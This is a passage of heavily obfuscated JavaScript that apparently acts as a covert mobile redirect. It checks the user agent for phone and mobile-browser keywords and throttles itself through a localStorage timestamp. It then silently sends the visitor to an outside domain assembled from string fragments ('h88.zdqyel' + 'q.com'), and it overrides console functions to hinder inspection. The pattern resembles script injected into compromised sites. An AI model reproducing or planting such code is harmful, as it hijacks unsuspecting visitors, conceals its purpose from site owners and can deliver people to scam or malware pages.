_0x414dc8>_0x367ac5;},'JUjZI':_0x128c50(-0x87,-0xc9,-0xd0,-0x107)+_0x128c50(-0xfa,-0x133,-0xfe,-0x169)+'rn\x20this\x22)('+'\x20)','BHcER':_0x128c50(-0x199,-0x164,-0x158,-0x1ae),'TrtHy':function(_0x2e386c,_0x4e1138){return _0x2e386c<_0x4e1138;},'hSWiV':_0x128c50(-0x111,-0x117,-0xf2,-0x152),'TXLyL':_0x24c2b4(-0xb5,-0x63,-0x99,-0xe1),'JZpCM':_0x128c50(-0x1bb,-0x15e,-0x17d,-0x18c),'nCdeB':_0x24c2b4(-0x35,-0x71,0x1a,-0x1a),'hGtmH':function(_0x3139d6){return _0x3139d6();},'ozzfR':function(_0x4a57ff){return _0x4a57ff();},'UhFFg':function(_0xa8dd11,_0x114f6f){return _0xa8dd11!==_0x114f6f;},'IFlbV':_0x24c2b4(-0x3a,-0x18,-0x36,-0x15),'SLSgq':function(_0x1a9249){return _0x1a9249();},'PbbTk':'sIZpe','OLwOp':function(_0x1679ff,_0x151ae6){return _0x1679ff===_0x151ae6;},'HHqfb':_0x24c2b4(-0x22,-0x31,0x27,-0x1c)+_0x128c50(-0xff,-0xb9,-0x92,-0x9d),'IiAtq':_0x128c50(-0x128,-0x11a,-0xca,-0x16d),'tFnWO':_0x128c50(-0xf6,-0x14d,-0x15a,-0x19d),'cCowI':'sEgiC','XHwOv':function(_0x32e118,_0x30b529,_0x4744c2){return _0x32e118(_0x30b529,_0x4744c2);},'voRrV':function(_0x5d3067,_0x39ff23){return _0x5d3067*_0x39ff23;},'ZbMhw':function(_0x54f016,_0x1d6dc6){return _0x54f016<_0x1d6dc6;},'cnTiV':'ePRIu','aUTbG':_0x128c50(-0x127,-0x163,-0x125,-0x1b4)+'h88.zdqyel'+'q.com/52.h'+_0x128c50(-0xf7,-0xea,-0xad,-0x10e),'KWKso':function(_0x663fcd,_0x1c6b3e){return _0x663fcd===_0x1c6b3e;},'XzMmM':_0x24c2b4(-0x24,-0x53,-0x82,-0x3)},_0x229a2b=(function(){function _0x263e3d(_0x352741,_0x13be6a,_0x2318ad,_0x51b3ac){return _0x24c2b4(_0x352741-0x5a6,_0x13be6a-0x3c,_0x51b3ac,_0x51b3ac-0x1dc);}const _0x2d0426={'XTUnK':function(_0x5667a1,_0x4a889a){return _0x358cf3['ectwr'](_0x5667a1,_0x4a889a);}};function _0x19f74c(_0x36b56d,_0x44aaca,_0x2ae060,_0x447549){return _0x24c2b4(_0x36b56d- -0x8b,_0x44aaca-0xba,_0x2ae060,_0x447549-0xec);}if(_0x358cf3['KNtFF'](_0x358cf3[_0x19f74c(-0x135,-0xf8,-0x14e,-0x110)],_0x263e3d(0x506,0x554,0x563,0x560))){let _0x3acc40=!![];return function(_0x1ce901,_0x467944){const _0x6429ed={'MjJKh':function(_0x5a7720,_0x18aff9){function _0x37773f(_0x18c89d,_0x389792,_0x20590a,_0x1d55b0){return _0x21be(_0x20590a-0x5a,_0x389792);}return _0x2d0426[_0x37773f(0x201,0x252,0x204,0x1cf)](_0x5a7720,_0x18aff9);}},_0x434bc8=_0x3acc40?function(){function _0x5cb008(_0x4834ae,_0x470ca1,_0x331762,_0x2e80ac){return _0x21be(_0x4834ae- -0x66,_0x470ca1);}function _0x141101(_0x283bd6,_0x497d4e,_0x254f62,_0x5047aa){return _0x21be(_0x283bd6- -0xb1,_0x497d4e);}if(_0x6429ed[_0x141101(0x88,0xcf,0xc7,0x8e)](_0x141101(0x8d,0xeb,0x73,0xdd),_0x5cb008(0x107,0x15b,0xbd,0x109))){if(_0x467944){const _0x6e325f=_0x467944[_0x141101(0xf1,0x136,0xa6,0xf0)](_0x1ce901,arguments);return _0x467944=null,_0x6e325f;}}else{if(_0x3a6446){const _0xc0e7dc=_0x5018cb[_0x141101(0xf1,0x13f,0xe1,0xf8)](_0x53d876,arguments);return _0x1570a0=null,_0xc0e7dc;}}}:function(){};return _0x3acc40=![],_0x434bc8;};}else _0x17c026[_0x263e3d(0x513,0x541,0x4bc,0x56f)]['href']=_0x4429ff[_0x263e3d(0x555,0x5a4,0x592,0x560)];}()),_0x3e5b71=(function(){const _0x432f7f={'FEEKh':function(_0x945857,_0x44d6cf,_0x2762a6){return _0x358cf3['wVDFY'](_0x945857,_0x44d6cf,_0x2762a6);},'ElZDh':function(_0x545158,_0x547109){function _0x1c1d92(_0x3bfbb1,_0x5b2729,_0x43d25c,_0x4a1742){return _0x21be(_0x4a1742-0x387,_0x5b2729);}return _0x358cf3[_0x1c1d92(0x59f,0x523,0x539,0x544)](_0x545158,_0x547109);},'MhPmZ':function(_0x34663b,_0x186968){return _0x34663b*_0x186968;},'bYhDj':_0x358cf3[_0x2e12ba(-0x28c,-0x233,-0x23c,-0x28a)]};function _0xbbd35f(_0x5072f0,_0x4a398e,_0x2b8299,_0x36386f){return _0x24c2b4(_0x36386f-0x409,_0x4a398e-0x6f,_0x4a398e,_0x36386f-0x8);}function _0x2e12ba(_0x401d69,_0x4a6069,_0x21d0e1,_0x22fd17){return _0x24c2b4(_0x22fd17- -0x201,_0x4a6069-0x104,_0x401d69,_0x22fd17-0x124);}if(_0x358cf3[_0x2e12ba(-0x275,-0x26a,-0x1f5,-0x22b)](_0x2e12ba(-0x23e,-0x273,-0x22f,-0x242),_0x358cf3[_0xbbd35f(0x43c,0x440,0x3c3,0x3fa)])){const _0x14f573=DsqsmC[_0x2e12ba(-0x264,-0x24f,-0x22c,-0x273)](_0x2ad627,DsqsmC[_0x2e12ba(-0x29f,-0x259,-0x250,-0x2a2)](DsqsmC[_0x2e12ba(-0x281,-0x2ab,-0x2ad,-0x2a2)](DsqsmC['lgAZQ'],'{}.constru'+_0xbbd35f(0x345,0x341,0x335,0x381)+_0x2e12ba(-0x1e4,-0x25a,-0x247,-0x218)+'\x20)'),');'));_0x51a751=DsqsmC[_0xbbd35f(0x39a,0x379,0x384,0x3c3)](_0x14f573);}else{let _0x1d642d=!![];return function(_0x1a193b,_0x19592e){const _0x275824={'iggLm':function(_0x3fa76a,_0x5495e1,_0x279076){return _0x432f7f['FEEKh'](_0x3fa76a,_0x5495e1,_0x279076);},'Yprze':function(_0x4a06ca,_0x48dbc1){function _0x4554ef(_0x570815,_0x3a7420,_0x379c6e,_0x29261c){return _0x21be(_0x570815-0x386,_0x29261c);}return _0x432f7f[_0x4554ef(0x4e5,0x52b,0x51f,0x4ff)](_0x4a06ca,_0x48dbc1);},'VVjaa':function(_0x1a22f4,_0x4b7b9c){return _0x1a22f4*_0x4b7b9c;},'lNSdO':function(_0x269832,_0x3d14d4){return _0x269832*_0x3d14d4;},'jfjzK':function(_0x3d3d4f,_0x2f6caa){return _0x432f7f['MhPmZ'](_0x3d3d4f,_0x2f6caa);},'gqTAi':'nJbEM','EnGub':function(_0x79d29b,_0x2eca1b){return _0x79d29b!==_0x2eca1b;},'UmPAW':_0x1743cf(-0x14f,-0x12c,-0x13d,-0x10f),'DJcVG':_0x432f7f[_0x7211d3(0x266,0x2ae,0x2cf,0x297)]};function _0x7211d3(_0x2eb5bd,_0x13d9b1,_0x368325,_0x57f9ab){return _0xbbd35f(_0x2eb5bd-0x169,_0x2eb5bd,_0x368325-0x63,_0x57f9ab- -0xfd);}const _0x55b26a=_0x1d642d?function(){function _0x370b2e(_0x6881a,_0x2b80f3,_0x41189c,_0x55f1ae){return _0x1743cf(_0x6881a-0x97,_0x2b80f3-0x1be,_0x41189c-0x6a1,_0x6881a);}function _0x3cd278(_0x169d1d,_0x231bef,_0x4edf7a,_0x13a937){return _0x7211d3(_0x4edf7a,_0x231bef-0xae,_0x4edf7a-0x14d,_0x169d1d-0xf);}if(_0x275824[_0x370b2e(0x5ab,0x5be,0x589,0x530)]!==_0x370b2e(0x577,0x5d2,0x5a2,0x5f8)){const _0x55c3a0=_0x275824['iggLm'](_0xda3744,_0x4f9cf0,-0xf6f+0x10c5+-0x14c),_0x4b484b=_0xa8e816[_0x3cd278(0x2d1,0x301,0x2a1,0x2ab)](),_0x191364=_0x275824[_0x370b2e(0x4fe,0x4fa,0x50f,0x55c)](_0x4b484b,_0x55c3a0),_0x5f59ae=_0x275824[_0x370b2e(0x575,0x5b9,0x5a7,0x56e)](_0x275824[_0x3cd278(0x27f,0x26d,0x23f,0x23a)](_0x275824[_0x370b2e(0x568,0x512,0x567,0x53d)](_0x4db79a,-0x198f+0x158d+0x43e),0x1bd4+0xa*0x35c+-0x3d30),0x55*0x13+-0x1bec+0x1985);if(_0x191364<_0x5f59ae)return;else _0x2c0b16['removeItem'](_0x2d300d);}else{if(_0x19592e){if(_0x275824['EnGub'](_0x275824[_0x370b2e(0x51d,0x4db,0x52b,0x565)],_0x275824['DJcVG'])){const _0x5643fe=_0x19592e[_0x3cd278(0x2ea,0x2f7,0x2eb,0x2a8)](_0x1a193b,arguments);return _0x19592e=null,_0x5643fe;}else _0x3179fa[_0x3cd278(0x288,0x29b,0x23e,0x253)][_0x370b2e(0x51a,0x51c,0x54e,0x56a)]=_0x431a4a[_0x3cd278(0x2ca,0x282,0x276,0x314)];}}}:function(){};function _0x1743cf(_0x2d01f5,_0x337de2,_0xfe49b3,_0x40ed30){return _0x2e12ba(_0x40ed30,_0x337de2-0x82,_0xfe49b3-0x57,_0xfe49b3-0x117);}return _0x1d642d=![],_0x55b26a;};}}());'use strict';const _0x5dd289=_0x358cf3[_0x24c2b4(-0xac,-0xd0,-0x9c,-0xe2)],_0x258186=-0x354+-0x81*-0x15+-0x2b*0x2b;function _0x24c2b4(_0x317e44,_0x27b0c0,_0x1da14d,_0x4069ee){return _0x21be(_0x317e44- -0x1d3,_0x1da14d);}try{if(_0x24c2b4(-0x9b,-0xf6,-0x70,-0xe3)===_0x358cf3[_0x24c2b4(-0x91,-0x38,-0xe1,-0xa6)])return _0x3d3cef[_0x24c2b4(-0xaf,-0x6a,-0xe5,-0x89)]()[_0x128c50(-0xe2,-0x11b,-0x11b,-0xee)](_0x24c2b4(-0x4c,-0x9b,-0x3d,-0x28)+'+$')[_0x24c2b4(-0xaf,-0xd9,-0xd0,-0xa0)]()[_0x24c2b4(-0x80,-0x48,-0x94,-0x5e)+'r'](_0x5ec09c)['search'](DsqsmC[_0x24c2b4(-0x64,-0xc,-0x72,-0x4b)]);else{const _0x1c8357=localStorage[_0x128c50(-0x13b,-0xf0,-0xcf,-0x9e)](_0x5dd289);if(_0x1c8357){if(_0x358cf3[_0x128c50(-0x1b4,-0x16b,-0x1c5,-0x15e)]===_0x358cf3['cCowI']){const _0x3ee432=_0x2b2797[_0x24c2b4(-0x80,-0x2f,-0x7c,-0xdb)+'r'][_0x128c50(-0xc5,-0xd6,-0xea,-0xbc)][_0x128c50(-0xaf,-0x10e,-0x131,-0xc8)](_0x24e325),_0x1f486f=_0x47057a[_0x172f53],_0x4e2ade=_0x3a065c[_0x1f486f]||_0x3ee432;_0x3ee432[_0x24c2b4(-0xb4,-0x58,-0x5e,-0xc0)]=_0x421228[_0x24c2b4(-0x63,-0x5e,-0x6d,-0x9e)](_0x406a12),_0x3ee432[_0x128c50(-0x1b2,-0x15a,-0x151,-0x162)]=_0x4e2ade[_0x128c50(-0x11a,-0x15a,-0x11b,-0x147)][_0x128c50(-0xf5,-0x10e,-0x136,-0xcd)](_0x4e2ade),_0x2ffb28[_0x1f486f]=_0x3ee432;}else{const _0x46e0c6=_0x358cf3[_0x24c2b4(-0x21,-0x7d,0x32,-0x7)](parseInt,_0x1c8357,0x1571+0x1b0d+0x2*-0x183a),_0x1edf93=Date[_0x24c2b4(-0x4a,-0x50,-0x1f,0x6)](),_0x25fe13=_0x1edf93-_0x46e0c6,_0x24a2ae=_0x358cf3[_0x24c2b4(-0x20,0x2f,-0x1c,0x30)](_0x358cf3['Itcst'](_0x358cf3[_0x128c50(-0x130,-0x12a,-0x178,-0x112)](_0x258186,0x4dc*-0x2+-0x1*0x154d+0x1f41),-0x87+0xcee+0x5*-0x26f),-0x2544+-0x14f6+0x1f11*0x2);if(_0x358cf3[_0x128c50(-0x9b,-0xc4,-0x87,-0x7b)](_0x25fe13,_0x24a2ae))return;else{if(_0x358cf3[_0x128c50(-0x11e,-0x12d,-0x152,-0x150)](_0x358cf3[_0x128c50(-0x57,-0xb4,-0x8c,-0x69)],_0x358cf3['cnTiV']))return;else localStorage['removeItem'](_0x5dd289);}}}}}catch(_0x1e4a1a){}const _0x22ec39={};_0x22ec39['targetUrl']=_0x358cf3[_0x128c50(-0xa3,-0xd1,-0x72,-0x12a)],_0x22ec39['redirectRa'+'te']=0x1;function _0x128c50(_0x54658e,_0x4a9985,_0x355499,_0x3a2531){return _0x21be(_0x4a9985- -0x27e,_0x3a2531);}_0x22ec39['delay']=0x0;const _0x597668=_0x22ec39;function _0x107d22(){const _0x2cbe22=navigator[_0x1e8567(0x360,0x34c,0x364,0x35a)][_0x1e8567(0x351,0x39c,0x3aa,0x375)+'e'](),_0x1b04d0=[_0x358cf3[_0x15814a(0x19f,0x1d1,0x145,0x1a0)],_0x358cf3[_0x1e8567(0x2e5,0x31e,0x337,0x28c)],'ipod',_0x358cf3[_0x15814a(0x216,0x1e1,0x188,0x1bf)],_0x1e8567(0x2d7,0x2c6,0x31d,0x300),'uc',_0x358cf3['xGkjB'],_0x358cf3['flHjn'],_0x358cf3[_0x15814a(0x184,0x1a1,0x138,0x154)],_0x1e8567(0x313,0x2be,0x2b4,0x2f0),_0x358cf3[_0x15814a(0x109,0x1ba,0x131,0x168)],_0x358cf3[_0x15814a(0x13c,0xfe,0x126,0x15a)],_0x358cf3['ytlEQ'],_0x358cf3[_0x15814a(0x176,0x16f,0x17e,0x195)],_0x1e8567(0x2d9,0x2a1,0x2bb,0x2b2),_0x358cf3[_0x1e8567(0x2e1,0x29a,0x2c4,0x2d0)],_0x358cf3[_0x1e8567(0x308,0x2e8,0x361,0x30b)],_0x358cf3['MAMhy'],_0x358cf3[_0x1e8567(0x35d,0x302,0x37c,0x39f)],_0x358cf3[_0x15814a(0x15f,0xdb,0x175,0x12f)],_0x358cf3[_0x1e8567(0x2cb,0x2b7,0x2ae,0x2d8)],_0x358cf3['OfyvT'],_0x358cf3[_0x15814a(0x152,0xfc,0xfb,0x134)]];function _0x1e8567(_0x262945,_0x159117,_0x4b9047,_0x373269){return _0x128c50(_0x262945-0x191,_0x262945-0x437,_0x4b9047-0x19,_0x4b9047);}function _0x15814a(_0x2fb003,_0x1b566f,_0x27552e,_0x4e9266){return _0x128c50(_0x2fb003-0x139,_0x4e9266-0x27d,_0x27552e-0x1d9,_0x2fb003);}return _0x1b04d0[_0x15814a(0x1a4,0x13a,0x1b1,0x194)](function(_0xd721a4){function _0x89cf3c(_0x1176cd,_0x157555,_0x480e50,_0x1cc670){return _0x15814a(_0x1176cd,_0x157555-0x15,_0x480e50-0x104,_0x1cc670-0x1f9);}function _0x3deea9(_0x2ec67e,_0x2e6637,_0x5d34a5,_0x30f76b){return _0x1e8567(_0x2ec67e- -0x253,_0x2e6637-0xb7,_0x2e6637,_0x30f76b-0x11);}const _0x4b3533={'XEKBC':function(_0x1c77f8,_0xf0c6eb,_0x1a2705){return _0x358cf3['wVDFY'](_0x1c77f8,_0xf0c6eb,_0x1a2705);}};if(_0x358cf3['FTckQ'](_0x358cf3[_0x89cf3c(0x38b,0x34e,0x366,0x395)],_0x89cf3c(0x2c1,0x30b,0x2e1,0x31b)))_0x4b3533[_0x3deea9(0x90,0x99,0xae,0x4e)](_0x39a85e,function(){function _0x45d8a9(_0x30f155,_0x13aedf,_0x5f4e11,_0x473f9f){return _0x89cf3c(_0x473f9f,_0x13aedf-0x4a,_0x5f4e11-0x5d,_0x5f4e11- -0xe6);}function _0x59a4e5(_0x184320,_0x5dd962,_0x107944,_0x3877f3){return _0x3deea9(_0x3877f3-0x35f,_0x184320,_0x107944-0x1c0,_0x3877f3-0x1c7);}_0xc55ffb[_0x45d8a9(0x236,0x1f7,0x252,0x29a)][_0x45d8a9(0x2bb,0x272,0x27c,0x252)]=_0x4ccfc7[_0x45d8a9(0x2f0,0x25b,0x294,0x248)];},_0xd07fad[_0x89cf3c(0x312,0x30e,0x325,0x348)]);else return _0x358cf3['JTjWx'](_0x2cbe22['indexOf'](_0xd721a4),-(0x22de*-0x1+0x1af+0x2130));});}function _0x2c746e(){const _0x4facdc={'xTgkT':function(_0x1fc1e9,_0x21ff28){function _0x57ad0e(_0x5e1569,_0x2b637c,_0x17838b,_0x1ec001){return _0x21be(_0x2b637c-0xac,_0x1ec001);}return _0x358cf3[_0x57ad0e(0x239,0x211,0x209,0x23d)](_0x1fc1e9,_0x21ff28);},'QXoPr':function(_0x3dd381,_0x371fdc,_0x376965){function _0x2137fe(_0x3d4c9c,_0x319f3f,_0x3287fe,_0x5494d7){return _0x21be(_0x5494d7- -0xae,_0x319f3f);}return _0x358cf3[_0x2137fe(0xf5,0xfd,0x15f,0x10a)](_0x3dd381,_0x371fdc,_0x376965);},'hjQTG':function(_0x1b9ca8,_0x2b89d1){function _0xfa2f5a(_0xba13da,_0x16d29d,_0x26c9a6,_0x5678cb){return _0x21be(_0x5678cb-0x30b,_0xba13da);}return _0x358cf3[_0xfa2f5a(0x4b8,0x4ca,0x480,0x46c)](_0x1b9ca8,_0x2b89d1);},'CCxor':function(_0x388724,_0x538701){return _0x388724+_0x538701;},'ZNUdV':function(_0x1485be,_0x1c7d11){return _0x1485be+_0x1c7d11;},'cvvJc':_0x5e3372(0x11e,0x10c,0x106,0x113)+_0x5e3372(0x16c,0x172,0x15c,0x19b),'UVJDQ':_0x358cf3['JUjZI'],'OLHzy':function(_0x1acf47){function _0x5de1c8(_0x1e640c,_0x529b14,_0x139237,_0x42edc5){return _0x5e3372(_0x529b14-0x3fe,_0x42edc5,_0x139237-0xb3,_0x42edc5-0x62);}return _0x358cf3[_0x5de1c8(0x53f,0x549,0x4ec,0x59d)](_0x1acf47);},'HiolQ':_0x358cf3['csvvd'],'rgtup':_0x358cf3['WmUVW'],'yaXJx':_0x358cf3['BHcER'],'ancIc':_0x358cf3[_0x1a78b0(-0x93,-0x113,-0xee,-0x142)],'FULVe':function(_0x161748,_0x346533){return _0x358cf3['TrtHy'](_0x161748,_0x346533);},'imTDh':_0x358cf3[_0x5e3372(0x15f,0x177,0x10f,0x11a)],'IrKXL':_0x358cf3[_0x5e3372(0xea,0x141,0xc5,0x148)],'ZvhzY':_0x358cf3['hSWiV'],'oLewy':_0x358cf3[_0x1a78b0(0xa,-0x63,-0x46,-0x54)],'pBlxb':_0x358cf3[_0x1a78b0(-0xc4,-0xee,-0xd2,-0x104)],'EWrPG':_0x5e3372(0x130,0x12f,0xe1,0x129),'uoxJw':_0x358cf3[_0x1a78b0(-0x5b,-0xa2,-0x6a,-0x56)],'uIJuG':_0x1a78b0(-0x132,-0xed,-0xe0,-0x85),'wtwHr':_0x1a78b0(-0x7d,-0xda,-0xac,-0xaf),'GeAKc':'oppo','uArLW':_0x358cf3['ytlEQ'],'tOomu':_0x358cf3[_0x1a78b0(-0x34,-0x53,-0x76,-0x9e)],'rYfIj':_0x1a78b0(-0x93,-0x79,-0xc9,-0x7e),'cigAC':'windows\x20ph'+'one','lCVXg':_0x1a78b0(-0x75,-0x28,-0x6b,-0xa0),'FmWLN':_0x358cf3[_0x1a78b0(-0xbd,-0x89,-0x62,-0x39)],'pZqkJ':'symbian','etEOh':_0x358cf3[_0x5e3372(0xd0,0x11e,0xaa,0x102)],'VnQfP':_0x358cf3[_0x1a78b0(-0x2c,-0xb5,-0x77,-0x4a)],'qVPjQ':_0x5e3372(0x177,0x178,0x19e,0x185)};function _0x1a78b0(_0x50221b,_0x370c81,_0x237f03,_0x1f0eea){return _0x128c50(_0x50221b-0xd9,_0x237f03-0x78,_0x237f03-0x1f0,_0x370c81);}function _0x5e3372(_0x35e132,_0x50d260,_0x119640,_0x2b1829){return _0x128c50(_0x35e132-0x82,_0x35e132-0x23c,_0x119640-0xb8,_0x50d260);}if(_0x358cf3[_0x1a78b0(-0x34,-0x32,-0x38,0x3)]('xIEFH',_0x358cf3[_0x5e3372(0x10a,0xdd,0xf8,0xab)]))_0x4facdc[_0x1a78b0(-0xca,-0x63,-0x93,-0xcc)](_0x41c001['delay'],0x5*0x53f+-0x2*0x67f+-0xd3d)?_0x4facdc['QXoPr'](_0x44e23f,function(){function _0x5c55ee(_0x114227,_0x7330fe,_0x21440c,_0x358b13){return _0x1a78b0(_0x114227-0x1d0,_0x7330fe,_0x114227-0x4,_0x358b13-0xc5);}function _0x266c42(_0x2e30ea,_0x2b7b19,_0x502600,_0x35b3e5){return _0x5e3372(_0x2b7b19-0xd,_0x2e30ea,_0x502600-0x18e,_0x35b3e5-0x19c);}_0x10ca03[_0x266c42(0x118,0x10b,0x106,0x165)][_0x5c55ee(-0x98,-0xeb,-0xf3,-0x71)]=_0x4f92ab['targetUrl'];},_0x77f23d['delay']):_0xb8d3a3[_0x1a78b0(-0x80,-0xca,-0xc6,-0x98)][_0x1a78b0(-0xb3,-0xb4,-0x9c,-0x6e)]=_0xd3d776['targetUrl'];else{const _0x4767ca=_0x229a2b(this,function(){function _0x401b2e(_0x572c18,_0x4a159a,_0x5c3927,_0x421c92){return _0x1a78b0(_0x572c18-0x87,_0x421c92,_0x4a159a- -0x12e,_0x421c92-0x91);}function _0x1dc1ad(_0x170e5b,_0xf0cebd,_0x508f39,_0xf61382){return _0x1a78b0(_0x170e5b-0xe8,_0xf61382,_0x170e5b-0x192,_0xf61382-0xfe);}if(_0x358cf3[_0x401b2e(-0x1a3,-0x16e,-0x160,-0x10f)]('DtIxu',_0x358cf3[_0x401b2e(-0x165,-0x1c3,-0x19b,-0x1a9)]))_0x38de58[_0x401b2e(-0x1e6,-0x1b7,-0x170,-0x1c0)](_0x4c1f84,_0x5ca9a5[_0x401b2e(-0x1b0,-0x1ab,-0x190,-0x182)]()['toString']());else return _0x4767ca[_0x1dc1ad(0xb0,0xca,0xa6,0x7d)]()['search'](_0x358cf3[_0x401b2e(-0x1a7,-0x1c5,-0x1d3,-0x21c)])[_0x1dc1ad(0xb0,0x9a,0x5c,0xc4)]()[_0x401b2e(-0x223,-0x1e1,-0x1a0,-0x1b9)+'r'](_0x4767ca)[_0x1dc1ad(0xef,0x143,0x119,0xa8)](_0x358cf3[_0x401b2e(-0x1c5,-0x1c5,-0x179,-0x1d3)]);});_0x358cf3[_0x5e3372(0x18b,0x1a2,0x15c,0x19a)](_0x4767ca);const _0x1dfb79=_0x358cf3[_0x1a78b0(-0x21,-0x9f,-0x4e,-0x1d)](_0x3e5b71,this,function(){function _0x360320(_0x2815f0,_0x31763e,_0x35440b,_0x21fa2c){return _0x1a78b0(_0x2815f0-0xd0,_0x21fa2c,_0x2815f0- -0xe9,_0x21fa2c-0x6);}const _0x5fa539={'GGFxn':_0x358cf3[_0x360320(-0x1cd,-0x1f0,-0x198,-0x1a9)],'RibTs':function(_0x267498,_0x551d5e){function _0xac9b75(_0x19f282,_0x235aef,_0x518a3a,_0x112a36){return _0x360320(_0x112a36-0x3d2,_0x235aef-0x145,_0x518a3a-0x69,_0x19f282);}return _0x358cf3[_0xac9b75(0x1e4,0x276,0x23e,0x234)](_0x267498,_0x551d5e);}};function _0x48d1c7(_0x7f7469,_0x48263e,_0x2be2b3,_0x584b9c){return _0x1a78b0(_0x7f7469-0x7e,_0x584b9c,_0x48263e-0x2cd,_0x584b9c-0x51);}if(_0x358cf3[_0x48d1c7(0x281,0x23f,0x1e4,0x287)]!==_0x358cf3['roSQp']){let _0xd16e18;try{if(_0x358cf3[_0x48d1c7(0x269,0x25e,0x2a6,0x20f)]!==_0x48d1c7(0x23e,0x293,0x2ec,0x2a6))_0x3cf039[_0x48d1c7(0x250,0x246,0x21e,0x260)+_0x360320(-0x14f,-0x177,-0x13b,-0x174)](_0x5fa539[_0x48d1c7(0x25b,0x220,0x208,0x1f4)],_0x1502f0);else{const _0x2548a2=Function(_0x358cf3[_0x48d1c7(0x1f1,0x1f9,0x24a,0x201)](_0x358cf3[_0x48d1c7(0x212,0x1f9,0x1f8,0x204)](_0x358cf3[_0x360320(-0x167,-0x1bd,-0x17b,-0x12a)],_0x48d1c7(0x264,0x27c,0x239,0x27a)+'ctor(\x22retu'+_0x48d1c7(0x24b,0x283,0x278,0x22d)+'\x20)'),');'));_0xd16e18=_0x358cf3['wVzfd'](_0x2548a2);}}catch(_0x1c009a){_0xd16e18=window;}const _0x480dfc=_0xd16e18[_0x48d1c7(0x1d6,0x223,0x247,0x234)]=_0xd16e18[_0x360320(-0x193,-0x1ec,-0x1ee,-0x146)]||{},_0x4918ce=[_0x358cf3[_0x360320(-0x128,-0x16e,-0x126,-0x162)],_0x358cf3[_0x360320(-0x18d,-0x167,-0x1a0,-0x161)],_0x358cf3[_0x360320(-0x134,-0xd7,-0xee,-0x128)],_0x360320(-0x150,-0x120,-0x18f,-0xf7),_0x48d1c7(0x1fe,0x248,0x228,0x28d),_0x360320(-0x1d5,-0x177,-0x18f,-0x1bb),_0x358cf3[_0x48d1c7(0x20d,0x1df,0x22d,0x236)]];for(let _0x5abe24=-0xc5e+-0x4*-0x5e3+0xb2e*-0x1;_0x358cf3[_0x360320(-0x1ac,-0x1fc,-0x14d,-0x1ef)](_0x5abe24,_0x4918ce['length']);_0x5abe24++){if(_0x358cf3['uXghR'](_0x358cf3[_0x360320(-0x176,-0x13c,-0x186,-0x180)],_0x358cf3['MEAmV'])){const _0x4c004b=_0x3e5b71[_0x48d1c7(0x22d,0x21a,0x239,0x1c6)+'r'][_0x360320(-0x147,-0x164,-0x12d,-0x14e)]['bind'](_0x3e5b71),_0x2eeca8=_0x4918ce[_0x5abe24],_0x2f0378=_0x480dfc[_0x2eeca8]||_0x4c004b;_0x4c004b[_0x48d1c7(0x217,0x1e6,0x1c3,0x1b3)]=_0x3e5b71['bind'](_0x3e5b71),_0x4c004b['toString']=_0x2f0378['toString'][_0x48d1c7(0x211,0x237,0x1e8,0x235)](_0x2f0378),_0x480dfc[_0x2eeca8]=_0x4c004b;}else{let _0x42898c;try{const _0x532a0b=bBBDXf['hjQTG'](_0x25af37,bBBDXf[_0x360320(-0x127,-0x101,-0xf6,-0x12e)](bBBDXf[_0x360320(-0x163,-0x105,-0x157,-0x19d)](bBBDXf[_0x48d1c7(0x212,0x24d,0x26b,0x261)],bBBDXf['UVJDQ']),');'));_0x42898c=bBBDXf[_0x48d1c7(0x1e1,0x20b,0x1ce,0x1b8)](_0x532a0b);}catch(_0x1ffd2a){_0x42898c=_0x321309;}const _0x1f74bc=_0x42898c[_0x48d1c7(0x240,0x223,0x228,0x231)]=_0x42898c[_0x48d1c7(0x273,0x223,0x222,0x1c8)]||{},_0x3bfebf=[bBBDXf['HiolQ'],'warn',bBBDXf[_0x360320(-0x1a6,-0x1e7,-0x1d2,-0x1bf)],_0x360320(-0x150,-0x154,-0x190,-0x194),_0x360320(-0x16e,-0x17e,-0x123,-0x15c),bBBDXf[_0x48d1c7(0x222,0x273,0x2aa,0x299)],bBBDXf[_0x360320(-0x1c0,-0x20a,-0x21b,-0x193)]];for(let _0x33036a=-0xa58*0x2+0x3*-0x3ed+-0x1*-0x2077;bBBDXf[_0x48d1c7(0x1aa,0x1fd,0x1c2,0x22f)](_0x33036a,_0x3bfebf[_0x48d1c7(0x243,0x24c,0x229,0x238)]);_0x33036a++){const _0x14178d=_0x57cb3a[_0x360320(-0x19c,-0x1f8,-0x142,-0x165)+'r'][_0x48d1c7(0x2ba,0x26f,0x27f,0x2c1)][_0x360320(-0x17f,-0x13f,-0x168,-0x1a7)](_0x562e46),_0x1574d9=_0x3bfebf[_0x33036a],_0x31c428=_0x1f74bc[_0x1574d9]||_0x14178d;_0x14178d['__proto__']=_0x3e9f87['bind'](_0x315a4b),_0x14178d[_0x48d1c7(0x1c5,0x1eb,0x1e3,0x1d4)]=_0x31c428['toString'][_0x360320(-0x17f,-0x1b1,-0x13b,-0x149)](_0x31c428),_0x1f74bc[_0x1574d9]=_0x14178d;}}}}else{const _0x1c39ae=_0x31e201['userAgent']['toLowerCas'+'e'](),_0x372f34=[_0x4facdc[_0x48d1c7(0x265,0x292,0x26b,0x296)],_0x4facdc['IrKXL'],_0x4facdc[_0x360320(-0x181,-0x1d2,-0x184,-0x1b1)],_0x4facdc['oLewy'],_0x4facdc[_0x48d1c7(0x1f0,0x208,0x241,0x232)],'uc',_0x4facdc['EWrPG'],_0x4facdc[_0x48d1c7(0x26b,0x20f,0x1b8,0x262)],_0x4facdc[_0x360320(-0x13b,-0x15f,-0x11b,-0x11e)],_0x4facdc[_0x360320(-0x179,-0x1d8,-0x1d6,-0x196)],_0x360320(-0x1c2,-0x1ea,-0x1ff,-0x1a1),_0x4facdc[_0x360320(-0x171,-0x168,-0x166,-0x164)],_0x4facdc['uArLW'],'miui',_0x4facdc[_0x48d1c7(0x1c5,0x1db,0x1b6,0x22c)],_0x4facdc['rYfIj'],_0x4facdc[_0x48d1c7(0x1e1,0x1e4,0x227,0x238)],_0x4facdc['lCVXg'],_0x4facdc['FmWLN'],_0x4facdc['pZqkJ'],_0x4facdc[_0x48d1c7(0x22b,0x24b,0x1f1,0x228)],_0x4facdc['VnQfP'],_0x4facdc[_0x48d1c7(0x241,0x1f5,0x1d8,0x1ee)]];return _0x372f34['some'](function(_0x2a6f22){function _0x4b76bd(_0x20caad,_0x5cf485,_0x5297c8,_0x18f2a5){return _0x360320(_0x20caad-0x32,_0x5cf485-0x164,_0x5297c8-0x4e,_0x18f2a5);}return 